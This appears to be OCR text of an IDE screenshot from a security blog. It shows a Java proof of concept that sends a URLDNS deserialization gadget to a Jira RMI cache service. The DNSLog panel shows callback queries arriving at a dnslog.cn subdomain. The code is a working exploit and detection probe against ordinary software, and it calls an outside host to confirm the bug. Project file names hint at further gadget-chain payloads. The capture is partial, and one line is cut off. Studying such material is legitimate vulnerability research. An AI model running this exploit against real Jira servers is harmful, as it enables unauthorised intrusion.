 Project – Test.java
Project 〉 src 〉 main 〉 java 〉 com 〉 myproject 〉 temp 〉 Test 〉 main
Test
Git:
Test_2.java RMICachePeer_Stub.class Test.java RemoteObject.java TestCB1.java TestCB1_1.java TestCC5.class TestCC6.class Test_2.class BeanComparator.class
3 1
4
5 import java.lang.reflect.Field;
6 import java.net.URL;
7 import java.rmi.Naming;
8 import java.util.HashMap;
9
10 public class Test {
11 public static void main(String[] args) throws Exception {
12 URL url = new URL( spec: "http://vd2vvt.dnslog.cn");
13 HashMap hashMap = new HashMap();
14 hashMap.put(url,"hhh");
15 Field field = URL.class.getDeclaredField( name: "hashCode");
16 field.setAccessible(true);
17 field.setInt(url, i: -1);
18
19 RMICachePeer_Stub rmiCachePeer_stub = (RMICachePeer_Stub) Naming.lookup( name: "rmi://10.1.1.13:40001/com.atlassian.jira.index.property.CachingPluginIndexConfigura
20 rmiCachePeer_stub.getQuiet(hashMap);
21 }
22 }
Project
Pull Requests
Structure
Bookmarks
Database
Maven
Notifications
Run: Test
/Library/Java/JavaVirtualMachines/jdk
Process finished with exit code 0
DNSLog Platform
不安全 dnslog.cn
2
JS
H
N
Get SubDomain Refresh Record
vd2vvt.dnslog.cn
DNS Query Record IP Address Created Time
vd2vvt.dnslog.cn 2022-06-22 17:23:35
vd2vvt.dnslog.cn 2022-06-22 17:23:34
vd2vvt.dnslog.cn 2022-06-22 17:23:33
vd2vvt.dnslog.cn 2022-06-22 17:23:32
vd2vvt.dnslog.cn 2022-06-22 17:23:31
vd2vvt.dnslog.cn 2022-06-22 17:23:31
vd2vvt.dnslog.cn 2022-06-22 17:23:30
vd2vvt.dnslog.cn 2022-06-22 17:23:30
AaronLuo's Blog from byAaronluo.github.io
Run TODO Git Terminal Build Profiler Problems Dependencies Spring
HTTP links are not secure
12:35 LF UTF-8 4 spaces main